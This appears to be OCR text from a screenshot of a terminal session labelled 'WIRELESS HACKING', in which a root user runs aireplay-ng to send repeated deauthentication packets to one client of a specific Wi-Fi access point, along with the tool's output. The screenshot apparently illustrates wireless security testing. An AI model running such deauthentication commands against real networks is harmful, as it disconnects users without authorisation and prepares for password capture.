 Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -0 10 -a 00:17:9A:68:F6:7B -c 00:16:44:C6:FD:61 mon0
19:57:20  Waiting for beacon frame (BSSID: 00:17:9A:68:F6:7B) on channel 6
19:57:20  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|69 ACKs]
19:57:21  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [53|58 ACKs]
19:57:22  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|69 ACKs]
19:57:22  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [54|55 ACKs]
19:57:23  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [41|69 ACKs]
19:57:24  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [51|55 ACKs]
19:57:24  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [37|66 ACKs]
19:57:25  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|57 ACKs]
19:57:25  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|69 ACKs]
Security Team
19:57:26  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [52|59 ACKs]
root@ZerOne:~# WIRELESS HACKING
Shell Shell No. 2